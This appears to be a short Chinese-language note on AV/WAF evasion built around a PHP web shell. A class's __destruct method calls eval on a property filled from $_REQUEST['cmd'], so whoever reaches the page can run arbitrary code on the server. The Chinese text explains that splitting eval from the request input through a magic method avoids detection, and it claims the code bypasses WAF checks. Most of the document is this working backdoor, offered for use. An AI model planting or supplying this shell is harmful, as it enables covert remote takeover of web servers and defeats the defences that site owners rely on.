 免杀-定义类
极客
<?php
class User
{
public $name='';
function __destruct()
{
eval("$this->name");
}
}
$user=new User;
$user->name=''.$_REQUEST['cmd'];
?>
类在析构的时候会调用 __destruct() 方法，而该方
法的作用是调用 eval 执行 name 中的内容，name
被赋值为了 $_REQUEST[‘cmd’]，也就是说类在
析构的时候调用了eval($_REQUEST[‘cmd’])
上面的代码通过定义类的魔术方法的方式将 eval 与 $_REQUEST 进行了拆分
经测试该代码可以绕过 WAF 的检查